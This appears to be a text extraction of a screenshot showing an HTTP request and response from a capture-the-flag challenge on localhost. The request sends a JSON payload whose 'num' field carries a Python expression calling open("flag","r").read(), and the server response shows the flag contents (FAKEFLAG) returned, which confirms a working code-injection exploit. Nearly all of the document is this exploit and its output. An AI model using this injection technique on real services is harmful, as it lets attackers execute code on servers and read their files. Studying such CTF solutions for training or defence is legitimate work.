 Request
Pretty Raw Hex
\n
1 POST /compute HTTP/1.1
2 Host: localhost:1337
3 Content-Length: 57
4 sec-ch-ua: "Chromium";v="103", ".Not/A)Brand";v="99"
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134
Safari/537.36
7 sec-ch-ua-platform: "Windows"
8 Content-Type: application/json
9 Accept: */*
10 Origin: http://localhost:1337
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://localhost:1337/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19 [
[
"num",
"'x(open(\"flag\",\"r\").read())'"
],
[
"op",
"sin"
]
]
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Sat, 22 Apr 2023 05:03:26 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 95
7
8 \sin{\left(x{\left(FAKEFLAG\right)} \right)}\\=\\\sin{\left(x{\left(FAKEFLAG\right)} \right)}